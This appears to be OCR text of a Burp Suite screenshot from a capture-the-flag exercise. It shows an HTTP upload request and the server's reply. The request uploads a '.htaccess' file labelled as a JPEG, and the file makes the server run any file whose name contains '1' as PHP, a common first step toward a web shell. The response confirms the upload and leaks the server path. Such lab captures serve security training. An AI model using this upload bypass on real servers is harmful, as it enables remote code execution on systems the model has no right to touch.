 Request
Pretty Raw \n Actions Select extension...
1 POST /upload.php HTTP/1.1
2 Host: a73ac575-85bd-4cca-b605-cccedbf656d6.node4.buuoj.cn:81
3 Content-Length: 360
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://a73ac575-85bd-4cca-b605-cccedbf656d6.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary58bXsMMxVvfMlJ0H
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://a73ac575-85bd-4cca-b605-cccedbf656d6.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f;
PHPSESSID=c79cb580ecb6a3fbc00fe8ebf40c3f1a
14 Connection: close
15
16 ------WebKitFormBoundary58bXsMMxVvfMlJ0H
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 <FilesMatch "1">
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23
24 ------WebKitFormBoundary58bXsMMxVvfMlJ0H
25 Content-Disposition: form-data; name="submit"
26
27 一键去世
28 ------WebKitFormBoundary58bXsMMxVvfMlJ0H--
29
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 02 Sep 2021 06:21:37 GMT
4 Content-Type: text/html
5 Content-Length: 213
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/810ecf9ff194bf53fb3fae2801d8c8ea/.htaccess succesfully uploaded!